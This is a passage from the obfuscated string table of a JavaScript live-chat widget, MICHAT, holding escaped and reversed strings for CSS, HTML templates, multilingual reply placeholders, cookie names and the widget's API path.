-|\x5c/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(\x20|\x5c/)|klon|kpt\x20|kwc\x5c-|kyo(c|k)|le(no|xi)|lg(\x20g|\x5c/(k|l|u)|50|54|\x5c-[a-w])|libw|lynx|m1\x5c-w|m3ga|m50\x5c/|ma(te|ui|xo)|mc(01|21|ca)|m\x5c-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\x5c-|\x20|o|v)|zz)|mt(50|p1|v\x20)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\x5c-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\x5c-([1-8]|c))|phil|pire|pl(ay|uc)|pn\x5c-2|po(ck|rt|se)|prox|psio|pt\x5c-g|qa\x5c-a|qc(07|12|21|32|60|\x5c-[2-7]|i\x5c-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\x5c/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\x5c-|oo|p\x5c-)|sdk\x5c/|se(c(\x5c-|0|1)|47|mc|nd|ri)|sgh\x5c-|shar|sie(\x5c-|m)|sk\x5c-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\x5c-|v\x5c-|v\x20)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\x5c-|tdg\x5c-|tel(i|m)|tim\x5c-|t\x5c-mo|to(pl|sh)|ts(70|m\x5c-|m3|m5)|tx\x5c-9|up(\x5c.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\x5c-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\x5c-|\x20)|webc|whit|wi(g\x20|nc|nw)|wmlb|wonu|x700|yas\x5c-|your|zeto|zte\x5c-',"\u0064\u006f\u006d\u0061\u0069\u006e","AJekZ".split("").reverse().join(""),"\u0063\u006c\u0065\u0061\u0072\u0054\u0069\u006d\u0065\u006f\u0075\u0074","\u006a\u0052\u004f\u004d\u0059","\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c","\u0067\u0065\u0074\u0041\u0072\u0067\u0073",'<a\x20style=\x22float:right;background-image:url(#host#Web/images/invite/button2_cn.gif);margin:0\x200\x200\x2010px;padding:\x200px;\x20border:0px;height:23px;width:67px;\x22\x20href=\x22javascript:void(0)\x22\x20onclick=\x22_MICHAT.refuseInvite();return\x20false;\x22></a>','<p\x20style=\x22position:absolute;margin:\x200;margin-top:62px;width:54%;margin-left:163px;height:70px;line-height:24px;overflow:\x20hidden;font-size:14px;z-index:9999;\x22>#txt#</p>',"\u0045\u0075\u0051\u0046\u006d","VWEoX".split("").reverse().join(""),"XAM-TAHCIM".split("").reverse().join(""),"VBGbM".split("").reverse().join(""),"pasUg".split("").reverse().join(""),"\u0057\u0050\u0078\u0077\u0075","\u005a\u0049\u006a\u0075\u0067","\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073","eikooCteg".split("").reverse().join(""),"=seripxe;/=htap;".split("").reverse().join(""),"GvRWi".split("").reverse().join(""),"iXkDo".split("").reverse().join(""),"PvebD".split("").reverse().join(""),'উত্তর\x20লিখুন...',"\u006f\u006e\u006d\u006f\u0075\u0073\u0065\u006d\u006f\u0076\u0065","\u0055\u0043\u0079\u0067\u005a","efKvZ".split("").reverse().join(""),"\u004e\u006e\u0078\u0078\u006b","emorhc".split("").reverse().join(""),'<img\x20onclick=\x22_MICHAT.refuseInvite();try{if\x20(event.stopPropagation)\x20{\x20event.stopPropagation();\x20}\x20else\x20if\x20(window.event)\x20{\x20window.event.cancelBubble=true;\x20}}catch(e){}\x22\x20onmouseover=\x22this.src=\x27#host#Web/images/invite/closeyb.png\x27\x22\x20onmouseout=\x22this.src=\x27#host#Web/images/invite/closey.png\x27\x22\x20\x20src=\x22#host#Web/images/invite/closey.png\x22\x20style=\x22position:absolute;right:\x200;cursor:pointer;margin:2px\x20-5px\x200\x200;border:0;width:28px;height:27px;z-index:9999;\x22>','<div\x20style=\x22overflow:visible;height:75px;float:left;margin:5px\x200px\x200px\x205px\x22>',"\u0074\u0071\u0055\u0074\u0078","ndesP".split("").reverse().join(""),"\u0071\u006c\u0074\u006d\u0047","\u0074\u0072\u0069\u006d",'#MICHAT-MINI-WRAP\x20{z-index:\x20-1;display:\x20none;\x20position:\x20fixed;background-color:#fff;\x20',"\u0046\u0059\u006c\u004a\u0058","\u0048\u0065\u0056\u004f\u004f","\u007a\u0071\u006e\u006c\u004e","LAoEL".split("").reverse().join(""),"\u0063\u006f\u006c\u006f\u0072","kHewI".split("").reverse().join(""),'\x20PC',"\u004d\u0049\u0043\u0048\u0041\u0054\u002d\u004d\u0049\u004e\u0049\u002d\u0054\u0058\u0054","\u004b\u0049\u006b\u006c\u0050","hsbgg".split("").reverse().join(""),"\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065","JIABm".split("").reverse().join(""),"tesffOenozemiTteg".split("").reverse().join(""),"esaelp".split("").reverse().join(""),"\u0064\u0045\u0054\u005a\u0078","UsvQE".split("").reverse().join(""),"\u005f\u004d\u0049\u0043\u0048\u0041\u0054","kcaBtini".split("").reverse().join(""),"\u0056\u0044\u006b\u0077\u0046",'px;\x22>',"nioj".split("").reverse().join(""),"\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079","rbUjM".split("").reverse().join(""),"\u003d\u003b\u0064\u006f\u006d\u0061\u0069\u006e\u003d\u002e","\u0051\u0077\u0052\u0053\u0044","\u0066\u006f\u0072\u006d\u0064\u0061\u0074\u0061","\u006c\u0054\u0059\u0061\u0044","\u0073\u0075\u0062\u006d\u0069\u0074\u0046\u006f\u0072\u006d","ydob".split("").reverse().join(""),'Você\x20tem\x20novas\x20notícias..',"wrcAy".split("").reverse().join(""),"JVYbU".split("").reverse().join(""),"\u0e02\u0e22\u0e32\u0e22\u0e2a\u0e39\u0e07\u0e2a\u0e38\u0e14","\u0064\u0052\u004d\u005a\u0066","\u0062\u006e\u002d\u0069\u006e","ZeRaL".split("").reverse().join(""),"\u007a\u006a\u0049\u004f\u004c",'.MACHAT-MINI-INPUT-REPLY\x20{display:\x20flex;padding-top:\x2010px;padding-bottom:\x2010px;background:\x20#fff;\x20box-shadow:0px\x20-1px\x200px\x200px\x20rgba(238,238,238,1);\x20border-radius:0px\x200px\x202px\x202px;}',"tdLQj".split("").reverse().join(""),"\u0054\u006e\u0049\u006c\u0067","\u004d\u0051\u0045\u0050\u004c","\u006a\u0059\u0075\u0059\u0073","\u006d\u0065\u0072\u0067\u0065","\u0070\u006c\u002d\u0070\u006c","\u0064\u0047\u0044\u0071\u006f","\u0047\u0065\u0077\u0073\u0042","\u0050\u0062\u0074\u0064\u006e",'.MICHAT-MINI-INPUT-HEADER\x20img\x20{vertical-align:middle;width:\x2038px;height:\x2038px;display:inline-block;border-radius:38px;margin-right:\x2010px;}','.MICHAT-MINI-INPUT-TEXT.PC\x20.MACHAT-MINI-INPUT-CONTENT\x20{max-height:300px;}',"etivnitpecca".split("").reverse().join(""),"\u0072\u0057\u0066\u0050\u0043","\u003b\u0070\u0061\u0074\u0068\u003d","YUtAd".split("").reverse().join(""),"OynxF".split("").reverse().join(""),"\u0047\u0056\u0072\u0044\u0041","enilffotaolf".split("").reverse().join(""),"\u0065\u006e\u002d\u0075\u0073","WKpmv".split("").reverse().join(""),"\u004c\u0055\u0067\u006a\u004c","\u006a\u0069\u0077\u006e\u004b","\u006d\u0069\u006e\u0069\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064","\u0056\u0046\u0067\u006f\u0064","Rrsrd".split("").reverse().join(""),"\u0056\u006f\u0062\u0066\u005a","\u0073\u0063\u0072\u006f\u006c\u006c",'<div\x20id=\x22MACHAT-MINI-INPUT-TIME\x22></div>',"\u0062\u0061\u0072\u0069\u0064","\u006d\u0073\u0069\u0065","\u004e\u0079\u006c\u0041\u0079","puesuomno".split("").reverse().join(""),"\u0063\u006f\u0072\u0065","\u0075\u005a\u0061\u006d\u006c","\u006e\u0063\u006f\u0065\u0042",'^(\x5cs|\x5cu00A0)+|(\x5cs|\x5cu00A0)+$',"\u0065\u0061\u0065\u004c\u0064","\u0076\u0051\u0079\u0050\u0059","\u0045\u0057\u0076\u0067\u0049","\u0051\u006a\u0070\u0076\u0076","AdlUN".split("").reverse().join(""),"\u0063\u006f\u0069\u0079\u0069","\u0074\u0068\u002d\u0074\u0068","enilno".split("").reverse().join(""),"\u0073\u0074\u0072\u0069\u006e\u0067",'Yanıt\x20girin...',"\u0042\u0062\u004d\u007a\u0065","SskVV".split("").reverse().join(""),"\u0064\u0062\u0067\u0077\u006e","Rmfchs6747".split("").reverse().join(""),"\u0067\u0065\u0074\u004d\u006f\u006e\u0074\u0068","\u0079\u0061\u004e\u0047\u0054","RZooX".split("").reverse().join(""),"\u0043\u0046\u0069\u0063\u0051","IFaYe".split("").reverse().join(""),"elytstaolf".split("").reverse().join(""),"4|5|51|1|11|6|3|9|2|7|0|41|21|8|31|01".split("").reverse().join(""),"\u0068\u006b\u0079\u0048\u0061","\u0075\u004c\u0043\u0067\u0069",'Neue\x20Nachricht',"tYTuL".split("").reverse().join(""),"iFVXO".split("").reverse().join(""),"\u0061\u0074\u0074\u0061\u0063\u0068\u0045\u0076\u0065\u006e\u0074","\u0059\u0071\u0071\u004f\u0070","bZEyg".split("").reverse().join(""),"hetivni".split("").reverse().join(""),'instagram\x5c.com',"thgieHtneilc".split("").reverse().join(""),"\u004d\u0049\u0043\u0048\u0041\u0054\u002d\u004d\u0049\u004e\u0049\u002d\u0057\u0052\u0041\u0050",'<div\x20style=\x22overflow:visible;clear:both;padding:10px\x200\x200\x200;\x20margin:0px\x2010px\x200\x200px;_margin:0px\x2010px\x200\x200px;height:23px;\x22>',"\u0035\u007c\u0032\u007c\u0033\u007c\u0034\u007c\u0031\u007c\u0030","\u0069\u0066\u0072\u0061\u006d\u0065","DPoog".split("").reverse().join(""),"\u0067\u0076\u004b\u0059\u0075","lABSC".split("").reverse().join(""),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0043\u0052\u0075\u004c\u0075","RHyFq".split("").reverse().join(""),'#MACHAT-MINI-INPUT-SEND\x20{display:\x20inline-block;background:\x20',"\u004a\u0079\u0048\u0055\u0055","pmzSS".split("").reverse().join(""),"\u004f\u0046\u004b\u0061\u0068","\u0052\u006b\u006c\u0074\u0066",'<div\x20onclick=\x22_MICHAT.floatClick();return\x20false;\x22\x20style=\x22cursor:pointer;background:',"\u0061\u0072\u0072",'<img\x20src=\x22#host#Web/images/invite/jd.png\x22\x20style=\x22max-width:380px;\x22>',"\u0050\u0058\u0062\u006e\u0079","\u0043\u0078\u0074\u0071\u0072",'<div\x20style=\x22width:340px;height:170px;cursor:pointer;\x22\x20onclick=\x22_MICHAT.acceptInvite();return\x20false;\x22>',"SaFGm".split("").reverse().join(""),"\u0075\u006e\u0065\u0073\u0063\u0061\u0070\u0065","\u0052\u0066\u0059\u004f\u0065","\u0068\u0072\u0065\u0066","kFZXh".split("").reverse().join(""),'px;\x20',"\u0043\u0057\u0053\u0075\u0041","\u0041\u006a\u0079\u0055\u004b","LCCle".split("").reverse().join(""),"\u0061\u006c\u0077\u0061\u0079\u0073\u006d\u0069\u006e\u0069",":thgieh;0:mottob".split("").reverse().join(""),"\u0066\u0067\u0044\u0057\u0046","\u0063\u0068\u0061\u0074\u0044\u0061\u0074\u0061","4|2|0|1|3".split("").reverse().join(""),"yoMAI".split("").reverse().join(""),"SnAUU".split("").reverse().join(""),"RfUYu".split("").reverse().join(""),"\u0064\u005a\u0074\u0057\u0062","\u0079\u0063\u0045\u0051\u0057","irafas".split("").reverse().join(""),'Enter\x20Reply...',"\u0070\u0079\u0076\u0052\u0058","rt-rt".split("").reverse().join(""),'Bạn\x20có\x20tin\x20mới...',"nwodesuomno".split("").reverse().join(""),"eulav".split("").reverse().join(""),'.MACHAT-MINI-INPUT-REPLY\x20input::-webkit-input-placeholder\x20{font-size:14px;color:#CBCBCB;}',"\u0073\u006e\u0042\u0075\u0075",'\x22,\x22value\x22:\x20\x22','<span\x20id=\x22MICHAT-MINI-NUM\x22></span>',"TAHCIM".split("").reverse().join(""),"etatsinim".split("").reverse().join(""),"\u007a\u007a\u004f\u006a\u004c",'Escribe\x20una\x20respuesta...','Antwort\x20eingeben...',"\u0072\u0065\u0066\u0065\u0072\u0072\u0065\u0072","TKNEN".split("").reverse().join(""),"\u0073\u0065\u006e\u0064\u0074\u0078\u0074","awlBg".split("").reverse().join(""),"\u0057\u0071\u0076\u0072\u0041","\u006f\u0048\u0075\u0045\u0058","\u005a\u0041\u0044\u0063\u0043","\u0026\u0073\u0065\u0073\u0073\u0069\u006f\u006e\u0069\u0064\u003d","\u004a\u0053\u004f\u004e\u0050",'Yeni\x20mesaj','Berita\x20baru',"\u0061\u0073\u0079\u006e\u0063",'.png\x22\x20style=\x22vertical-align:middle;\x20border:0;margin:\x20-20.5px\x200\x200\x20-20.5px;position:\x20absolute;width:41px;height:41px;top:\x2050%;left:\x2050%;\x22>',"\u004d\u0049\u0043\u0048\u0041\u0054\u002d\u004d\u0049\u004e\u0049\u002d\u0054\u0058\u0054\u002d\u004e\u0041\u004d\u0045",'.MICHAT-MINI-INPUT-TITLE\x20span\x20b{display:block;position:absolute;background:\x20#F34335;font-size:\x2010px;line-height:12px;border-radius:50%;padding:3px;left:61px;border:0;top:1px;text-align:center;min-width:13px;font-weight:400;color:\x20#fff;box-sizing:content-box;}',"\u0074\u0069\u0074\u006c\u0065","\u006d\u006f\u0075\u0073\u0065\u0064\u006f\u0077\u006e",'<div\x20style=\x22float:left;height:75px;width:240px;background-image:url(#host#Web/images/invite/middle_2.gif);\x22>',"ti-ti".split("").reverse().join(""),"AnRkZ".split("").reverse().join(""),"pmdYE".split("").reverse().join(""),"\u007a\u0069\u0047\u0049\u0069","PIsi".split("").reverse().join(""),"XMnCv".split("").reverse().join(""),"\u005a\u0042\u0055\u0042\u006d",'#MICHAT-DRAG-HANDLE\x20{float:none;position:absolute;\x20top:0;left:0;right:140px;\x20z-index:\x203;\x20width:\x20auto;\x20height:\x2060px;\x20border:\x200;\x20padding:\x200;\x20margin:\x200;\x20background:\x20none;\x20cursor:move;\x20}',"\u0072\u005a\u0052\u0045\u0058","\u0065\u0072\u0072\u006f\u0072","\u0070\u004d\u0055\u005a\u0063","ygpAz".split("").reverse().join(""),'href=\x22mailto:',"\u0076\u0051\u0069\u0076\u0071","irUzn".split("").reverse().join(""),"epacse".split("").reverse().join(""),"\u0042\u0077\u006f\u0051\u0062","\u0079\u0062\u006f\u006b\u0058","\u0059\u0069\u0068\u0045\u0046","\u0076\u0069\u002d\u0076\u006e","\u0061\u0064\u0064\u0043\u006f\u006f\u006b\u0069\u0065","QVlUR".split("").reverse().join(""),"\u0047\u0045\u0066\u0054\u004c","\u0052\u005a\u004b\u0053\u0051","\u0070\u0072\u0065\u0076\u0069\u0065\u0077\u0065\u006e\u0061\u0062\u006c\u0065","5|3|4|0|2|1".split("").reverse().join(""),"\u004f\u006f\u0075\u0071\u006b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u0057\u0065\u0062\u002f\u0069\u006d\u0061\u0067\u0065\u0073\u002f\u0066\u006c\u006f\u0061\u0074\u002f","FDIcB".split("").reverse().join(""),'<img\x20onclick=\x22_MICHAT.refuseInvite();try{if\x20(event.stopPropagation)\x20{\x20event.stopPropagation();\x20}\x20else\x20if\x20(window.event)\x20{\x20window.event.cancelBubble=true;\x20}}catch(e){}\x22\x20onmouseover=\x22this.src=\x27#host#Web/images/invite/closeyb.png\x27\x22\x20onmouseout=\x22this.src=\x27#host#Web/images/invite/closey.png\x27\x22\x20\x20src=\x22#host#Web/images/invite/closey.png\x22\x20style=\x22position:absolute;right:\x200;cursor:pointer;margin:2px\x204px\x200\x200;border:0;width:28px;height:27px;z-index:9999;\x22>',"LfuCR".split("").reverse().join(""),"\u0052\u004a\u006c\u0050\u0075","parw".split("").reverse().join(""),";xp".split("").reverse().join(""),"zPMwP".split("").reverse().join(""),"dio".split("").reverse().join(""),"\u0075\u0045\u004d\u006d\u0079","Veejg".split("").reverse().join(""),"\u004b\u006a\u0044\u0042\u006d","YbfDY".split("").reverse().join(""),"dipit".split("").reverse().join(""),"\u004d\u0049\u0043\u0048\u0041\u0054\u002d\u0049\u0046\u0052\u0041\u004d\u0045","\u0065\u006d\u0073\u0062\u0056","fmDOX".split("").reverse().join(""),"nKDde".split("").reverse().join(""),"shc-hz".split("").reverse().join(""),"\u0061\u0068\u0076\u0073\u0048","\u0053\u0071\u0053\u006f\u0076","\u0064\u0069\u0076",'.MACHAT-MINI-INPUT-REPLY\x20input\x20{border:\x200;flex:\x201;line-height:\x2020px;vertical-align:\x20middle;text-indent:\x201.3em;outline:\x200;font-size:\x2014px;margin-right:\x2010px;font-size:\x2014px;\x20font-weight:\x20400;\x20color:\x20#7F7F7F;}',"\u004a\u0071\u0050\u0075\u0079","\u0044\u0041\u0074\u0044\u0055","tnemelEcrs".split("").reverse().join(""),"\u0030\u007c\u0031\u007c\u0033\u007c\u0032\u007c\u0034",'web\x5c/im.*accountid=',"\u0065\u006e\u0064","\u0064\u0065\u0073\u006b\u0074\u006f\u0070","FoakB".split("").reverse().join(""),"rk-ok".split("").reverse().join(""),"\u0053\u0057\u006c\u0067\u006d","\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065","\u0064\u0072\u0061\u0067\u0069\u0064","\u0069\u0070\u0028\u0068\u006f\u006e\u0065\u007c\u006f\u0064\u007c\u0061\u0064\u0029","BMYPr".split("").reverse().join(""),"\u0052\u0042\u0079\u0055\u0048","51|6|9|3|8|61|31|5|11|7|21|2|4|41|1|0|01".split("").reverse().join(""),"\u0034\u007c\u0033\u007c\u0030\u007c\u0032\u007c\u0031","\u0073\u0074\u0079\u006c\u0065","enozemit".split("").reverse().join(""),"EMIT-TUPNI-INIM-TAHCAM".split("").reverse().join(""),"Irsne".split("").reverse().join(""),"\u0069\u0053\u0047\u0053\u0051","yHAMD".split("").reverse().join(""),"\u006c\u006a\u004a\u0067\u004e","thgieHtesffo".split("").reverse().join(""),"gnl".split("").reverse().join(""),"\u006f\u0069\u006a\u0059\u006e","4|7|0|41|6|61|5|71|2|21|8|51|01|31|3|11|1|9".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u0072","\u0061\u0069\u006e\u0076\u0069\u0074\u0065\u0064\u0065\u006c\u0061\u0079","\u0077\u0069\u006e\u0074\u0069\u0074\u006c\u0065","ukiwc".split("").reverse().join(""),"GZlgD".split("").reverse().join(""),"\u0079\u0079\u0067\u007a\u0078","dtYgf".split("").reverse().join(""),"\u0078\u007a\u0044\u0061\u0052","metIteg".split("").reverse().join(""),"8-FTU".split("").reverse().join(""),"\u004f\u0067\u0043\u006c\u0070","oARBR".split("").reverse().join(""),'<a\x20style=\x22float:right;background-image:url(#host#Web/images/invite/button_cn.gif);margin:0px;padding:0px;border:0px;height:23px;width:67px;\x22\x20href=\x22javascript:void(0)\x22\x20onclick=\x22_MICHAT.acceptInvite();return\x20false;\x22></a>',"WEaMw".split("").reverse().join(""),'.MACHAT-MINI-INPUT-CONTENT\x20p\x20{margin:\x2010px\x200\x2010px;\x20font-size:14px;\x20font-weight:400;\x20color:\x20#7F7F7F;\x20line-height:\x2020px;padding:\x200\x2015px;}',"\u0066\u006c\u006f\u0061\u0074\u0043\u006c\u0069\u0063\u006b","otOBN".split("").reverse().join(""),"\u0071\u0052\u006d\u0061\u0070","TTaoh".split("").reverse().join(""),"\u0051\u0054\u0047\u004f\u0066","raeYlluFteg".split("").reverse().join(""),"\u004a\u0069\u0078\u004e\u0062","\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065","\u0049\u0044\u0048\u0052\u0044",'<div\x20class=\x22MACHAT-MINI-INPUT-CONTENT\x22>',"\u0048\u0042\u006d\u0077\u0067","GkPsE".split("").reverse().join(""),"\u0045\u006a\u0070\u0042\u005a","\u0063\u0078\u0052\u0046\u0068","\u0061\u0043\u004c\u0042\u0051","\u0072\u0065\u0063\u0068\u0061\u0074","\u0061\u0043\u004e\u006f\u0058","\u0062\u0041\u0072\u004d\u0078","NyYdj".split("").reverse().join(""),"Lshox".split("").reverse().join(""),"wuVvh".split("").reverse().join(""),"pnosj".split("").reverse().join(""),"\u0061\u006f\u0078\u0077\u0073","\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0073\u0042\u0079\u0054\u0061\u0067\u004e\u0061\u006d\u0065","FVqQA".split("").reverse().join(""),"\u0065\u004f\u006c\u0058\u0079",'Новое\x20сообщение','href=\x22',"\u006d\u006f\u0078\u004e\u0077","\u0041\u006e\u004c\u006d\u0055",';cursor:pointer;color:\x20#fff;margin-right:\x2010px;\x20width:\x2042px;\x20height:\x2028px;\x20line-height:\x2028px;\x20border-radius:\x202px;\x20text-align:\x20center;font-size:\x2012px;}',"SvLTJ".split("").reverse().join(""),"\u0051\u0045\u0073\u0053\u0054","\u0058\u0056\u0068\u0059\u0079","\u007a\u0068\u002d\u0063\u006e","tuoemiTtes".split("").reverse().join(""),"XkedBQ63823".split("").reverse().join(""),"\u006c\u0068\u0073\u0071\u0076","5gib".split("").reverse().join(""),'<div\x20class=\x22MICHAT-MINI-NOINPUT-HEADER\x22>',"\u0071\u0058\u0043\u0052\u0070","\u0067\u0065\u0074\u0042\u0072\u006f\u0077\u0073\u0065\u0072\u0054\u0079\u0070\u0065","htiWstrats".split("").reverse().join(""),"dipnosj".split("").reverse().join(""),"razimixaM".split("").reverse().join(""),"\u004a\u0041\u0061\u006d\u0052","\u0049\u004b\u004d\u006a\u0069","\u0073\u004e\u0054\u0055\u007a","MUN-INIM-TAHCIM".split("").reverse().join(""),'.MACHAT-MINI-NOINPUT-CONTENT\x20p\x20{margin:\x205px\x200;line-height:\x2018px;}',"\u004f\u005a\u0059\u004a\u0063","\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","\u004d\u0053\u006d\u0067\u0059",'^[\x20]+$',"\u0063\u0072\u0065\u0061\u0074\u0065",'\x22\x20id=\x22MACHAT-MINI-INPUT-TXT\x22\x20maxlength=\x22200\x22/><span\x20id=\x22MACHAT-MINI-INPUT-SEND\x22>发送</span>',"\u0047\u0066\u0055\u006d\u006e","gnidils".split("").reverse().join(""),"\u0031\u0030\u0038\u0037\u0036\u0033\u0032\u0061\u004b\u0055\u004f\u0063\u004f","\u0071\u0043\u0058\u004a\u0046","\u004b\u0077\u0058\u0069\u0077","\u0075\u006e\u0072\u0065\u0061\u0064",'<input\x20type=\x22text\x22\x20placeholder=\x22',"\u0065\u0072\u0072\u006f\u0072\u005f\u0063\u006f\u0064\u0065","\u004c\u004f\u0055\u0054\u0073",'<p\x20id=\x22MICHAT-MINI-TXT\x22></p>',"QEXFe".split("").reverse().join(""),"tnIot".split("").reverse().join(""),"\u0032\u007c\u0031\u007c\u0030\u007c\u0033\u007c\u0034\u007c\u0035","\u0068\u0048\u006e\u0075\u0070","teehselyts".split("").reverse().join(""),"\u0065\u0073\u002d\u0065\u0073","\u006b\u004f\u0042\u0068\u0054","\u0073\u0075\u0062\u006d\u0069\u0074\u0066\u006f\u0072\u006d","dlihCdneppa".split("").reverse().join(""),"\u0072\u0059\u0063\u0073\u0064",'<img\x20src=\x22#host#Web/images/invite/kp.png\x22>',"\u0069\u0073\u004d\u006f\u0062\u0069\u006c\u0065","1|2|0|5|6|4|3".split("").reverse().join(""),"MOC_T0D_EBUTUOY".split("").reverse().join(""),"\u0064\u0076\u006a\u0062\u0043","\u0058\u006b\u0072\u0055\u0054","aYMiG".split("").reverse().join(""),"thgieHweiVydoBegaPteg".split("").reverse().join(""),"\u0053\u0045\u0046\u006c\u0053","bsraq".split("").reverse().join(""),"hsup".split("").reverse().join(""),"sij_tfihs".split("").reverse().join(""),"\u005f\u004d\u0049\u0043\u0048\u0041\u0054\u002e\u0061\u0063\u0063\u0065\u0070\u0074\u0049\u006e\u0076\u0069\u0074\u0065\u0028\u0029\u003b","\u0062\u0066\u0062\u0065\u0077","\u0042\u0071\u0070\u0050\u0043",'Sie\x20haben\x20eine\x20neue\x20Nachricht..',"\u0041\u0050\u0049\u002f\u0057\u0065\u0062\u002f\u0063\u0075\u0073\u0074\u006f\u006d\u006a\u0073\u002e\u0061\u0073\u0068\u0078\u003f\u0061\u0063\u0074\u003d\u0066\u006c\u006f\u0061\u0074\u0026\u0061\u0063\u0063\u006f\u0075\u006e\u0074\u0069\u0064\u003d","txeTssc".split("").reverse().join(""),'\x20style=\x22display:none;\x22',"yUCYn".split("").reverse().join(""),"\u0069\u0073\u0041\u0072\u0072\u0061\u0079","\u0066\u006c\u006f\u0061\u0074\u0069\u0063\u006f\u006e","\u0048\u0067\u006b\u0076\u004d","\u0062\u0067\u004e\u0050\u0048","\u0066\u006c\u006f\u0061\u0074\u0079","\u006d\u0069\u0064","nFUve".split("").reverse().join(""),"\u0067\u007a\u0059\u0050\u0071","3|0|2|1|4".split("").reverse().join(""),"\u0061\u0073\u0046\u0047\u0062","enon".split("").reverse().join(""),"gAyfU".split("").reverse().join(""),"\u0063\u0068\u0061\u0072\u0073\u0065\u0074","\u0061\u0079\u004c\u005a\u0047","AhDMK".split("").reverse().join(""),'#MICHAT-DRAG-MASK\x20{display:none;float:none;position:absolute;\x20top:0;left:0;\x20z-index:\x202;\x20width:\x20100%;\x20height:\x20100%;\x20padding:\x200;\x20margin:\x200;\x20border:\x200;\x20background:\x20none;\x20}\x20',"mFNmH".split("").reverse().join(""),"\u0041\u0049\u0078\u0043\u0058","\u606F\u6D88\u65B0".split("").reverse().join(""),"\u0063\u0074\u0061\u0067","9|1|7|6|01|11|0|4|3|2|8|5|31|21".split("").reverse().join(""),"\u0079\u004f\u0073\u0042\u0053","\u006c\u006f\u0061\u0064\u0065\u0064","\u0068\u0059\u0053\u0076\u005a","\u0073\u0075\u0062\u0073\u0074\u0072","\u006f\u0066\u0066\u006c\u0069\u006e\u0065","\u0073\u0074\u0069\u0070",'<div\x20style=\x22font-size:12px;height:173px;width:395px;\x22>',"\u0073\u0074\u0061\u0074\u0065","\u006d\u0069\u006e\u0069\u0068\u0069\u0064\u0065\u0062\u0061\u0072",'<p\x20style=\x22position:\x20absolute;margin:0;margin-top:90px;width:86%;margin-left:\x2025px;height:50px;line-height:\x2024px;overflow:hidden;font-size:14px;text-align:center;z-index:9999;\x22>#txt#</p>',"thgieh".split("").reverse().join(""),"\u0028\u005e\u007c\u0026\u0029","\u0067\u0056\u004d\u0071\u0069",'<h1\x20style=\x22float:left;font-size:\x2014px;color:#FFFFFF;margin:0px;\x20padding:13px\x200\x2010px\x202px;line-height:17px;\x22>在线客服</h1>',"\u0079\u004a\u0052\u0047\u0046","CwBWm".split("").reverse().join(""),"hQBaf".split("").reverse().join(""),"\u0056\u004d\u006e\u0047\u0043","VJnCW".split("").reverse().join(""),"IujJW".split("").reverse().join(""),"\u005f\u004d\u0049\u0043\u0048\u0041\u0054\u002e\u0072\u0065\u0066\u0075\u0073\u0065\u0049\u006e\u0076\u0069\u0074\u0065\u0028\u0029\u003b","\u0062\u006a\u004b\u0078\u0048","hnim".split("").reverse().join(""),"\u004a\u0071\u004b\u0061\u0050","\u0057\u0072\u004e\u006d\u0044","\u0051\u0062\u0056\u0049\u0074","\u0069\u0061\u0053\u007a\u0074","fcHet".split("").reverse().join(""),"NlJiV".split("").reverse().join(""),"\u0049\u0059\u006f\u005a\u0042",'<div\x20style=\x22float:left;\x20height:75px;width:8px;\x20background-image:url(#host#Web/images/invite/middle_1.gif);\x20background-position:right;\x22></div>',"\u0024\u006e\u0075\u006c\u006c\u004e\u0061\u006d\u0065","Rxtlv".split("").reverse().join(""),"\u003c\u002f\u0064\u0069\u0076\u003e","\u0051\u004e\u0042\u0056\u004b","\u0072\u0065\u0063\u0065\u0069\u0076\u0065\u004d\u0065\u0073\u0073\u0061\u0067\u0065","\u0079\u0063\u0062\u0059\u0064","\u0069\u006e\u0073\u0065\u0072\u0074\u0042\u0065\u0066\u006f\u0072\u0065","\u0051\u004b\u0050\u007a\u0046","\u0074\u0070\u003a\u002f\u002f\u0031\u0032","\u0058\u005a\u0073\u0045\u0069","dlihCtsrif".split("").reverse().join(""),"\u0061\u0070\u0070\u006c\u0079","\u0073\u0069\u0068\u0078\u0062","\u0079\u0071\u006e\u0075\u0049","wnim".split("").reverse().join(""),"\u0061\u0070\u0069\u002f\u0076\u0069\u0073\u0069\u0074\u003f","\u0074\u0070\u004b\u0058\u0056","\u0073\u0068\u006f\u0077\u0043\u0068\u0061\u0074","pJMdd".split("").reverse().join(""),"\u004a\u0073\u0054\u0077\u0045","\u0063\u006c\u0065\u0061\u0072\u0049\u006e\u0074\u0065\u0072\u0076\u0061\u006c","ZARbL".split("").reverse().join(""),"\u8f38\u5165\u56de\u8986\u002e\u002e\u002e","\u0070\u0078\u003b\u0068\u0065\u0069\u0067\u0068\u0074\u003a","\u0074\u0059\u0063\u0045\u0061","\u0067\u0078\u0053\u0069\u0061","\u0043\u0063\u004e\u0071\u0077","\u0034\u007c\u0030\u007c\u0033\u007c\u0031\u007c\u0032","\u0058\u0073\u0049\u0076\u0068","\u0049\u006e\u0067\u0072\u0061\u006e\u0064\u0069\u0073\u0063\u0069","\